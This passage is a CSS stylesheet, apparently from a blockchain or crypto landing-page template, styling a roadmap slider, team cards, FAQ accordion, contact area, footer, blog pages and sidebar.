      .mobile-app .mobile-app-imgs .mobile-app-img-3 {
        top : -13px;
        left : 237px;
      }
      .mobile-app .mobile-app-imgs .mobile-app-img-4 {
        top : -130px;
        left : 270px;
      }
      
      /* Roadmap section : Roadmap active area, buttons, and content */
      .roadmap .roadmap-container {
        position : relative;
      }
      
      .roadmap .swiper-container {
        width : 90%;
        height : 100%;
      }
      
      .roadmap .swiper-slide {
        text-align : center;
        font-size : 18px;
        width : 200px;
        border-top : 4px solid #24A8F2;
      }
      .roadmap .swiper-slide .roadmap-info {
        margin-top : 47px;
      }
      .roadmap .swiper-slide.active .roadmap-info {
        background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :         linear-gradient(45deg, #29BEFF, #1C76FE);
        margin-top : 32px;
        padding : 15px 0 0;
        color : white;
        border-radius : 6px;
        -webkit-box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
                box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
      }
      .roadmap .swiper-slide.active .roadmap-info:after {
        content : '';
        display : block;
        position : absolute;
        top : 12px;
        left : 44%;
        bottom : 100%;
        width : 0;
        height : 0;
        border-bottom : 10px solid #1C76FE;
        border-top : 10px solid transparent;
        border-left : 10px solid transparent;
        border-right : 10px solid transparent;
      }
      .roadmap .swiper-slide.active .live {
        display : block;
        background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :         linear-gradient(45deg, #BF68E6, #9E48CD);
        padding : 8px 0;
        border-radius : 0 0 6px 6px;
        margin-top : 10px;
      }
      
      .roadmap .swiper.control {
        position : absolute;
      }
      
      .roadmap .next-slide, .roadmap .prev-slide {
        position : absolute;
        top : 0;
        display : inline-block;
        cursor : pointer;
        background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :         linear-gradient(45deg, #BF68E6, #9E48CD);
        color : #FFFFFF;
        padding : 17px;
        border-radius : 50%;
        -webkit-box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
                box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
        z-index : 9;
      }
      .roadmap .next-slide:focus, .roadmap .prev-slide:focus {
        outline : none;
      }
      
      .roadmap .next-slide {
        right : 22px;
      }
      .roadmap .next-slide:before {
        content : '\e649';
        font-family : themify;
        position : absolute;
        top : 5px;
        left : 10px;
      }
      
      .roadmap .prev-slide {
        left : 22px;
      }
      .roadmap .prev-slide:before {
        content : '\e64a';
        font-family : themify;
        position : absolute;
        top : 5px;
        left : 8px;
      }
      
      .roadmap .timeline {
        margin : 1rem 0 2rem 0;
        list-style-type : none;
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        padding : 0;
        text-align : center;
      }
      
      .roadmap .timestamp {
        margin-bottom : 10px;
        color : #FFFFFF;
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        -webkit-box-orient : vertical;
        -webkit-box-direction : normal;
        -webkit-flex-direction : column;
           -moz-box-orient : vertical;
           -moz-box-direction : normal;
            -ms-flex-direction : column;
                flex-direction : column;
        -webkit-box-align : center;
        -webkit-align-items : center;
           -moz-box-align : center;
        -ms-flex-align : center;
                align-items : center;
        font-weight : 100;
      }
      .roadmap .timestamp span {
        font-weight : 700;
        font-size : 0.875rem;
        line-height : 1.5rem;
      }
      .roadmap .timestamp span:before {
        content : '';
        width : 25px;
        height : 25px;
        background-color : white;
        border-radius : 25px;
        background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :         linear-gradient(45deg, #29BEFF, #1C76FE);
        border : none;
        position : absolute;
        top : -14px;
        left : 42%;
        -webkit-transition : all 200ms ease-in;
             -o-transition : all 200ms ease-in;
           -moz-transition : all 200ms ease-in;
                transition : all 200ms ease-in;
      }
      .roadmap .timestamp span:after {
        content : '';
        width : 11px;
        height : 11px;
        background-color : white;
        border-radius : 25px;
        position : absolute;
        top : -7px;
        left : 45.4%;
        -webkit-transition : all 200ms ease-in;
             -o-transition : all 200ms ease-in;
           -moz-transition : all 200ms ease-in;
                transition : all 200ms ease-in;
      }
      .roadmap .timestamp.completed span:before {
        content : '\e64c';
        font-family : themify;
        color : white;
        font-size : 0.75rem;
        line-height : 25px;
        background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :         linear-gradient(45deg, #29BEFF, #1C76FE);
        border : none;
        color : #FFFFFF;
      }
      .roadmap .timestamp.completed span:after {
        content : '';
        background-color : transparent;
      }
      .roadmap .timestamp.active span {
        color : #FFFFFF;
      }
      .roadmap .timestamp.active span:before {
        content : ' ';
        background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
        background :         linear-gradient(45deg, #BF68E6, #9E48CD);
        border : none;
        -webkit-box-shadow : 0 0 10px 0 #BF68E6;
                box-shadow : 0 0 10px 0 #BF68E6;
      }
      .roadmap .timestamp.active span:after {
        content : '';
        position : absolute;
        top : -8px;
        left : 45.1%;
        background : #FFFFFF;
        border : 6px solid #FFFFFF;
        border-radius : 50%;
      }
      
      .roadmap .status {
        position : relative;
        -webkit-transition : all 200ms ease-in;
             -o-transition : all 200ms ease-in;
           -moz-transition : all 200ms ease-in;
                transition : all 200ms ease-in;
        line-height : 0;
      }
      .roadmap .status span {
        font-size : 0.875rem;
        line-height : 1.5rem;
        color : #FFFFFF;
      }
      .roadmap .status.active span {
        color : #FFFFFF;
      }
      
      /* Team section : Team & Advisor section with team image and description */
      .team .team-width span {
        display : block;
        font-size : 2rem;
        font-weight : 700;
        color : #FFFFFF;
      }
      
      .team .team-img {
        padding : 7px;
        border-radius : 50%;
        cursor : pointer;
        background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :         linear-gradient(45deg, #29BEFF, #1C76FE);
        -webkit-box-shadow : 0 0 12px 0 #29BEFF;
                box-shadow : 0 0 12px 0 #29BEFF;
        position : relative;
        z-index : 1;
      }
      .team .team-img:hover {
        -webkit-box-shadow : 0 0 12px 0 #FF4137;
                box-shadow : 0 0 12px 0 #FF4137;
        background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
        background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
        background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
        background :         linear-gradient(45deg, #FF4137, #FDC800);
      }
      .team .team-img:hover:before {
        border-image-source : linear-gradient(to top, #FF4137, #FDC800);
        -webkit-transform : rotate(55deg);
           -moz-transform : rotate(55deg);
            -ms-transform : rotate(55deg);
             -o-transform : rotate(55deg);
                transform : rotate(55deg);
      }
      .team .team-img:hover ~ .team-icon {
        background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
        background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
        background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
        background :         linear-gradient(45deg, #FF4137, #FDC800);
      }
      .team .team-img img {
        border : 5px solid #FFFFFF;
      }
      .team .team-img:before {
        content : '';
        position : absolute;
        height : 200px;
        top : -28px;
        left : 50%;
        z-index : -1;
        -webkit-transform : rotate(45deg);
           -moz-transform : rotate(45deg);
            -ms-transform : rotate(45deg);
             -o-transform : rotate(45deg);
                transform : rotate(45deg);
        border-right : 3px solid #29BEFF;
        border-image-source : linear-gradient(to top, #29BEFF, #1C76FE);
        border-image-slice : 0.5;
        -webkit-transition-property : -webkit-transform;
                transition-property : -webkit-transform;
             -o-transition-property :      -o-transform;
           -moz-transition-property :         transform, -moz-transform;
                transition-property :         transform;
                transition-property :         transform, -webkit-transform, -moz-transform, -o-transform;
        -webkit-transition-duration : 0.5s;
           -moz-transition-duration : 0.5s;
             -o-transition-duration : 0.5s;
                transition-duration : 0.5s;
      }
      
      .team .team-icon {
        position : absolute;
        left : 135px;
        bottom : 25%;
        z-index : 1;
        border-radius : 50%;
        background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
        background :         linear-gradient(45deg, #29BEFF, #1C76FE);
        padding : 0.2rem 0.1rem 0.017rem 0.17rem;
      }
      .team .team-icon i {
        background : #FFFFFF;
        padding : 0.25rem 0.3rem;
        border-radius : 50%;
        font-size : 0.875rem;
      }
      
      .team .profile .name {
        font-size : 1.125rem;
        font-weight : 700;
        color : #FFFFFF;
      }
      
      .team .profile .role {
        font-size : 0.875rem;
        color : #FFFFFF;
      }
      
      .team .profile img {
        height : 40px;
        left : -10px;
        position : relative;
      }
      
      .team .profile .social-profile a {
        text-decoration : none;
        font-size : 1.125rem;
        color : #FFFFFF;
      }
      
      /* Team modal popup scss */
      .team-modal {
        background : -webkit-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
        background :    -moz-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
        background :      -o-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
        background :         linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
      }
      .team-modal .close {
        position : absolute;
        right : 1rem;
        top : 1rem;
        z-index : 9;
      }
      .team-modal .progress {
        height : 6px;
      }
      
      /* FAQ section : FAQ navs with questions/answers accordion */
      .faq .nav.nav-underline {
        border-bottom : 1px solid #EEECF4;
      }
      .faq .nav.nav-underline a {
        color : #C7B8FF;
        font-size : 1.125rem;
        font-weight : 700;
        background : transparent;
        text-align : center;
        -webkit-box-flex : 1;
        -webkit-flex : 1;
           -moz-box-flex : 1;
            -ms-flex : 1;
                flex : 1;
      }
      .faq .nav.nav-underline a.nav-item.nav-link.active {
        color : #FFFFFF;
        border : none;
        background-color : transparent;
        border-bottom : 4px solid #7240A5;
        border-radius : 0;
        margin-bottom : -2px;
      }
      
      .faq .tab-content .card {
        margin-bottom : 0.75rem;
        border : 1px solid #EEECF4;
        border-radius : 0.5rem;
      }
      .faq .tab-content .card .card-header {
        background-color : transparent;
        border-bottom : none;
        padding : 0.6rem;
        text-decoration : none;
      }
      .faq .tab-content .card .card-header .btn-link {
        font-weight : 700;
        margin : 6px 2.25rem 0 2.9rem;
        padding : 0.375rem 0.75rem;
        text-align : left;
        white-space : unset;
        display : inline-block;
        font-size : 1rem;
        line-height : 1.5;
        cursor : pointer;
      }
      .faq .tab-content .card .card-header .btn-link:hover, .faq .tab-content .card .card-header .btn-link:focus, .faq .tab-content .card .card-header .btn-link:active {
        text-decoration : none;
      }
      .faq .tab-content .card .card-body {
        color : #FFFFFF;
        font-weight : 700;
        font-size : 0.875rem;
        padding-top : 0.75rem;
      }
      
      .faq .collapse-icon .card-header {
        position : relative;
      }
      
      .faq .collapse-icon a[data-toggle='collapse']:after, .faq .collapse-icon a[data-toggle='collapse']:before {
        position : absolute;
        top : 40%;
        right : 20px;
        margin-top : -8px;
        font-family : 'themify';
        -webkit-transition : all 300ms linear 0s;
             -o-transition : all 300ms linear 0s;
           -moz-transition : all 300ms linear 0s;
                transition : all 300ms linear 0s;
        font-size : clac(0.65rem);
        background-image : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
        background-image : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
        background-image :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
        background-image :      -o-linear-gradient(left, #BF68E6, #9E48CD);
        background-image :         linear-gradient(90deg, #BF68E6, #9E48CD);
        -webkit-background-clip : text;
                background-clip : text;
        text-fill-color : transparent;
      }
      
      .faq .collapse-icon a[data-toggle='collapse']:after {
        content : '\e648';
      }
      
      .faq .collapse-icon a[data-toggle='collapse']:before {
        content : '\e64b';
      }
      
      .faq .collapse-icon a[data-toggle='collapse'] .icon {
        float : left;
        margin-top : 1px;
      }
      .faq .collapse-icon a[data-toggle='collapse'] .icon:after, .faq .collapse-icon a[data-toggle='collapse'] .icon:before {
        position : absolute;
        top : 40%;
        left : 20px;
        margin-top : -8px;
        font-family : 'themify';
        font-size : 0.65rem;
        -webkit-transition : all 300ms linear 0s;
             -o-transition : all 300ms linear 0s;
           -moz-transition : all 300ms linear 0s;
                transition : all 300ms linear 0s;
        background-image : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
        background-image :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
        background-image :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
        background-image :         linear-gradient(45deg, #BF68E6, #9E48CD);
        background-repeat : repeat-x;
        border : 0;
        color : #FFFFFF;
        padding : 0.5rem 0.65rem;
        border-radius : 1rem;
        -webkit-box-shadow : 0 0 12px 0 #BF68E6;
                box-shadow : 0 0 12px 0 #BF68E6;
      }
      .faq .collapse-icon a[data-toggle='collapse'] .icon:after {
        content : '\e622';
      }
      .faq .collapse-icon a[data-toggle='collapse'] .icon:before {
        content : '\e61a';
      }
      
      .faq .collapse-icon.left a {
        padding-left : 28px;
      }
      .faq .collapse-icon.left a:before, .faq .collapse-icon.left a:after {
        left : 20px;
        right : auto;
      }
      
      .faq .collapse-icon a[aria-expanded='true']:before, .faq .collapse-icon a[aria-expanded='true'] .icon:before {
        opacity : 0;
      }
      
      .faq .collapse-icon a[aria-expanded='false']:after, .faq .collapse-icon a[aria-expanded='false'] .icon:after {
        opacity : 0;
      }
      
      .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true']:before, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true'] .icon:before {
        -webkit-transform : rotate(-180deg);
           -moz-transform : rotate(-180deg);
            -ms-transform : rotate(-180deg);
             -o-transform : rotate(-180deg);
                transform : rotate(-180deg);
      }
      
      .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false']:after, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false'] .icon:after {
        -webkit-transform : rotate(180deg);
           -moz-transform : rotate(180deg);
            -ms-transform : rotate(180deg);
             -o-transform : rotate(180deg);
                transform : rotate(180deg);
      }
      
      /* contact page : Contact area info and icons */
      .contact {
        position : relative;
      }
      .contact .contact-info {
        display : -webkit-box;
        display : -webkit-flex;
        display :    -moz-box;
        display : -ms-flexbox;
        display :         flex;
        -webkit-box-pack : justify;
        -webkit-justify-content : space-between;
           -moz-box-pack : justify;
        -ms-flex-pack : justify;
                justify-content : space-between;
      }
      .contact .contact-info li {
        -webkit-box-flex : 0;
        -webkit-flex : 0 1 auto;
           -moz-box-flex : 0;
            -ms-flex : 0 1 auto;
                flex : 0 1 auto;
      }
      .contact .contact-info li i {
        color : #7240A5;
        font-size : 2rem;
      }
      .contact .contact-info li span {
        vertical-align : top;
        font-size : 1.125rem;
        color : #FFFFFF;
      }
      
      /* 3d animation footer section : footer area css */
      .footer {
        margin-top : 6.5rem;
        padding-top : 18.5rem;
        padding-bottom : 2.5rem;
        position : relative;
        background : url('../images-3d-animation/footer-image.html') no-repeat center center;
        -webkit-background-size : cover;
                background-size : cover;
      }
      .footer.footer-dark {
        color : #FFFFFF;
      }
      .footer.footer-light {
        color : #000000;
      }
      .footer .footer-wrapper .title {
        margin-bottom : 55px;
      }
      .footer .footer-wrapper .logo-text {
        font-size : 1.5rem;
      }
      .footer .footer-wrapper ul.useful-links {
        padding : 0;
      }
      .footer .footer-wrapper ul.useful-links li {
        line-height : 30px;
      }
      .footer .footer-wrapper ul.useful-links li a {
        color : #FFFFFF;
      }
      .footer .footer-wrapper ul.useful-links li a:hover {
        text-decoration : none;
      }
      .footer .footer-wrapper ul.social-buttons li {
        display : inline-block;
      }
      .footer .footer-wrapper ul.social-buttons li a {
        padding : 0;
        color : #FFFFFF;
        margin-right : 1rem;
        font-size : 1.125rem;
      }
      .footer .footer-wrapper ul.social-buttons li a i {
        vertical-align : middle;
      }
      .footer .footer-wrapper ul.social-buttons li a:hover {
        color : #BF68E6;
      }
      .footer .footer-wrapper .feed span {
        display : block;
        margin-bottom : 25px;
        font-size : 0.875rem;
      }
      .footer .footer-wrapper .copyright {
        font-size : 0.75rem;
      }
      
      .blog-area {
        position : relative;
        background : #F5F4FB;
      }
      .blog-area a:hover {
        text-decoration : none;
      }
      .blog-area p, .blog-area blockquote {
        color : #7D7D7D;
      }
      .blog-area .blog-head {
        background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
        background : -webkit-linear-gradient(left, #140E38, #194089);
        background :    -moz-linear-gradient(left, #140E38, #194089);
        background :      -o-linear-gradient(left, #140E38, #194089);
        background :         linear-gradient(to right, #140E38, #194089);
      }
      .blog-area .blog-head-content img {
        color : #FFFFFF;
        z-index : 6;
        height : 500px;
        opacity : 0.25;
        width : 100%;
      }
      .blog-area .blog-container {
        margin-top : -170px;
      }
      .blog-area .blog-container .breadcrumb {
        background : none;
        color : #FFFFFF;
        font-size : 1rem;
        padding-left : 0;
      }
      .blog-area .blog-container .breadcrumb a {
        color : #FFFFFF;
        font-size : 1rem;
        font-weight : 300;
        padding-left : 5px;
        padding-right : 5px;
      }
      .blog-area .blog-container .breadcrumb a:first-child {
        padding-left : 0;
      }
      .blog-area .blog-container .breadcrumb a.current {
        font-weight : 700;
      }
      .blog-area .blog-container .breadcrumb a:hover {
        text-decoration : none;
      }
      .blog-area .blog-container .card {
        border : none;
      }
      .blog-area .blog-container .card.square {
        border-radius : 0;
        margin-bottom : 5rem;
      }
      .blog-area .blog-container .card .content-area {
        padding : 1.25rem 0.9rem;
      }
      .blog-area .blog-container .card .content-area .card-title {
        color : #3F3F3F;
        font-weight : 700;
        margin-bottom : 1.5rem;
      }
      .blog-area .blog-container .card .content-area .subtitle {
        text-transform : uppercase;
        color : #3F3F3F;
        font-size : 1.125rem;
        margin-bottom : 1rem;
      }
      .blog-area .blog-container .card .content-area .subtitle .blue {
        color : #28BCFD;
        font-weight : 700;
      }
      .blog-area .blog-container .card .content-area .comment-section .commets-title {
        font-weight : 700;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area {
        background : #F5F4FB;
        padding : 1rem 2rem;
        margin-bottom : 3rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media {
        position : relative;
        margin-top : 2rem;
        margin-bottom : 1rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .user-name {
        color : #3F3F3F;
        margin-bottom : 0;
        font-weight : 700;
        margin-top : 0.5rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .date-time {
        color : #FFFFFF;
        text-transform : uppercase;
        font-size : 0.75rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
        position : absolute;
        right : 0;
        top : 0;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
        color : #3F3F3F;
        font-weight : 700;
        font-size : 0.938rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
        margin-right : 0.25rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .media {
        padding-left : 3rem;
        margin-left : -75px;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-desc {
        margin-top : 1.5rem;
        margin-left : -80px;
        margin-bottom : 0;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply {
        margin-top : 2rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply .media {
        border-left : 1px solid #7D7D7D;
      }
      .blog-area .blog-container .card .content-area .comment-section .leave-comment {
        margin-bottom : 2rem;
      }
      .blog-area .blog-container .card .content-area .comment-section .leave-comment .form-control {
        margin-bottom : 1.5rem;
      }
      .blog-area .blog-container .card .content-area hr {
        margin-bottom : 3rem;
      }
      .blog-area .blog-container .post-listing .card {
        -webkit-box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
                box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
      }
      .blog-area .blog-container .post-listing .card.square {
        margin-bottom : 2rem;
      }
      .blog-area .blog-container .post-listing .card .card-img-top {
        border-radius : 0;
      }
      .blog-area .blog-container .post-listing .card .post-info {
        font-size : 0.938rem;
        color : #3F3F3F;
        margin-bottom : 1.25rem;
        font-weight : 700;
        width : 100%;
        display : inline-block;
      }
      .blog-area .blog-container .post-listing .card .post-info i {
        font-weight : 700;
      }
      .blog-area .blog-container .post-listing .card .post-info .author {
        float : left;
      }
      .blog-area .blog-container .post-listing .card .post-info .date-comments {
        float : right;
      }
      .blog-area .blog-container .post-listing .card .post-info .date-comments .date {
        margin-right : 0.25rem;
      }
      .blog-area .blog-container .post-listing .card .post-info a {
        color : #3F3F3F;
      }
      .blog-area .blog-container .post-listing .card .post-title {
        display : inline-block;
        font-weight : 700;
        margin-bottom : 1rem;
      }
      .blog-area .blog-container .post-listing .card .read-more {
        font-size : 1.125rem;
        font-weight : 700;
        padding : 0.4rem 2.2rem;
      }
      
      blockquote {
        border-left : 5px solid #BF68E6;
        background : #F5F4FB;
        padding : 15px 20px;
        color : #FFFFFF;
        font-style : italic;
        font-size : 0.875rem;
      }
      
      .tags {
        margin-bottom : 3rem;
      }
      .tags .tag-element {
        color : #3F3F3F;
        border : 2px solid #1D78FF;
        border-radius : 5px;
        padding : 0.45rem 1rem;
        display : inline-block;
        font-size : 0.875rem;
        font-weight : 700;
        margin-right : 0.35rem;
        margin-bottom : 0.5rem;
      }
      
      .pagination {
        display : -webkit-inline-box;
        display : -webkit-inline-flex;
        display :    -moz-inline-box;
        display : -ms-inline-flexbox;
        display :         inline-flex;
        margin-bottom : 4.5rem;
      }
      .pagination .page-link {
        margin-right : 4px;
        border-radius : 3px;
        border : none;
        background : none;
        font-size : 1rem;
        font-weight : 700;
        text-decoration : none;
        color : #FFFFFF;
      }
      .pagination .page-link:hover {
        background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :         linear-gradient(40deg, #28BCFD, #1D78FF);
        color : #FFFFFF;
      }
      .pagination .page-link.active {
        border : none;
        color : #FFFFFF;
        background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
        background :         linear-gradient(40deg, #28BCFD, #1D78FF);
      }
      .pagination .page-link:focus {
        text-shadow : none;
      }
      
      @media (min-width: 992px) and (max-width: 1199.98px) {
        .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
          margin-right : 0;
        }
        .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
          margin-right : 0rem;
        }
        .blog-area .blog-container .sidebar .latest-posts ul li .post-name {
          margin-top : 0;
        }
      }
      
      @media (max-width: 1199.98px) {
        .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
          right : -70px;
        }
        .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
          color : transparent;
        }
        .blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
          color : #3F3F3F;
        }
      }
      
      @media (max-width: 991.98px) {
        .blog-area .blog-container .card.square {
          margin-bottom : 0;
        }
        .blog-area .blog-container .sidebar .card.square {
          margin-bottom : 5rem;
        }
      }
      
      @media (max-width: 767.98px) {
        .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li.social-text {
          margin-right : 0;
        }
        .blog-area .blog-container .sidebar .social-card .card-body ul.social-buttons li a {
          margin-right : 0rem;
        }
      }
      
      .sidebar {
        margin-top : 4.75rem;
      }
      .sidebar ul {
        padding-left : 0;
      }
      .sidebar .social-card {
        margin-bottom : 3rem;
      }
      .sidebar .social-card .card-body {
        padding : 1rem;
      }
      .sidebar .social-card .card-body .sidebar-title {
        font-weight : 700;
        color : #3F3F3F;
        margin : 1.75rem 0;
      }
      .sidebar .social-card .card-body ul {
        margin-bottom : 0;
      }
      .sidebar .social-card .card-body ul.social-buttons li {
        display : inline-block;
      }
      .sidebar .social-card .card-body ul.social-buttons li.social-text {
        font-size : 0.875rem;
        color : #3F3F3F;
        margin-right : 1rem;
      }
      .sidebar .social-card .card-body ul.social-buttons li a {
        padding : 0.34rem 0.6rem;
        margin-right : 0.5rem;
        font-size : 1rem;
        border : 1px solid #6C757D;
        color : #343A40;
      }
      .sidebar .social-card .card-body ul.social-buttons li a i {
        vertical-align : middle;
      }
      .sidebar .social-card .card-body ul.social-buttons li a:hover {
        background-image : -webkit-gradient(linear, left top, right top, from(#1D78FF), to(#28BCFD));
        background-image : -webkit-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
        background-image :    -moz-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
        background-image :      -o-linear-gradient(left, #1D78FF 0%, #28BCFD 100%);
        background-image :         linear-gradient(to right, #1D78FF 0%, #28BCFD 100%);
        color : #FFFFFF;
        -webkit-box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
                box-shadow : 0 0 10px 3px rgba(40, 188, 253, 0.26);
        border : none;
        padding : 0.4rem 0.66rem;
      }
      .sidebar .search {
        position : relative;
        margin-top : 1rem;
        margin-bottom : 1.75rem;
      }
      .sidebar .search input {
        font-family : 'Comfortaa';
        color : #3F3F3F;
      }
      .sidebar .search input:placeholder {
        color : #3F3F3F;
        opacity : 1;
      }
      .sidebar .search .search-control {
        background : #F5F4FB;
        border : 1px solid #E7E6F1;
        padding : 1rem;
        width : 100%;
      }
      .sidebar .search .search-submit {
        position : absolute;
        right : 0.5rem;
        top : 1rem;
        background : none;
        border : none;
        color : #3F3F3F;
        font-size : 1.125rem;
      }
      .sidebar hr {
        margin : 2rem 0;
      }
      .sidebar .categories ul li {
        display : inline-block;
        width : 100%;
      }
      .sidebar .categories ul li .cat-name, .sidebar .categories ul li .cat-count {
        color : #3F3F3F;
        float : left;
        font-size : 0.938rem;
      }
      .sidebar .categories ul li .cat-count {
        float : right;
      }
      .sidebar .latest-posts ul li {
        margin-bottom : 1rem;
      }
      .sidebar .latest-posts ul li a {
        color : #3F3F3F;
      }
      .sidebar .latest-posts ul li a .post-name {
        margin-bottom : 0.25rem;
        margin-top : 0.65rem;
      }
      .sidebar .contact-us {
        background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
        background : -webkit-linear-gradient(left, #140E38, #194089);
        background :    -moz-linear-gradient(left, #140E38, #194089);
        background :      -o-linear-gradient(left, #140E38, #194089);
        background :         linear-gradient(to right, #140E38, #194089);
        padding : 1.5rem 0 1.2rem;
        border-radius : 7px;
        text-align : center;
        margin-bottom : 1rem;
      }
      .sidebar .contact-us a {
        color : white;
      }
      .sidebar .contact-us .contact-title {
        font-weight : 700;
        margin-bottom : 1rem;
      }
      .sidebar .contact-us .contact-text {
        font-size : 0.938rem;
      }
      .sidebar .contact-us .btn {
        margin-top : 1rem;
        padding : 0.65rem 2.25rem;
      }
      
      body.inner-page {
        background-image : none;
        background-color : #F5F4FB;
      }
      
      .section-bg-inner {
        background-color : #F5F4FB;
      }
      
      .page-title {
        text-transform : uppercase;
        color : white;
        font-weight : 700;
        line-height : 2.5rem;
        margin-bottom : 0;
      }
      
      .sub-page .page-header {
        background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
        background : -webkit-linear-gradient(left, #140E38, #194089);
        background :    -moz-linear-gradient(left, #140E38, #194089);
        background :      -o-linear-gradient(left, #140E38, #194089);
        background :         linear-gradient(to right, #140E38, #194089);
        height : 500px;
        width : 100%;
        position : relative;
      }
      .sub-page .page-header .img {
        content : '';
        background : url('../images/blockchain.html');
        opacity : 0.2;
        width : 100%;
        height : 500px;
      }
      .sub-page .page-header .head-content {
        position : absolute;
        top : 220px;
        text-align : center;
      }
      
      .sub-page .breadcrumb {
        background : none;
        color : #FFFFFF;
        font-size : 1rem;
        display : inline-block;
      }
      .sub-page .breadcrumb a {
        color : #FFFFFF;
        font-size : 1rem;
        font-weight : 300;
        padding-left : 5px;
        padding-right : 5px;
      }
      .sub-page .breadcrumb a:first-child {
        padding-left : 0;
      }
      .sub-page .breadcrumb a.current {
        font-weight : 700;
      }
      .sub-page .breadcrumb a:hover {
        text-decoration : none;
      }
      
      .sub-page .section-padding {
        padding-top : 4rem;
        padding-bottom : 4rem;
      }
      
      .sub-page .page-desc-title {
        font-weight : 700;
        margin-bottom : 2rem;
        color : #3F3F3F;
      }
      .sub-page .page-desc-title.title-border {
        border-left : 5px solid #3F3F3F;
        padding-left : 1.1rem;
        padding-top : 4px;
      }
      
      .sub-page .features .page-desc-title {
        margin-bottom : 0.25rem;
        margin-top : 1.25rem;
      }
      
      .sub-page .features .feature-number {
        font-size : 6rem;
        line-height : 6rem;
        font-weight : 700;
        color : #1F86FF;
      }
      
      .sub-page .features .feature-name {
        font-size : 1.3rem;
        color : #3F3F3F;
        font-weight : 700;
        margin-bottom : 0.75rem;
      }
      
      .sub-page p {
        color : #7D7D7D;
      }
      
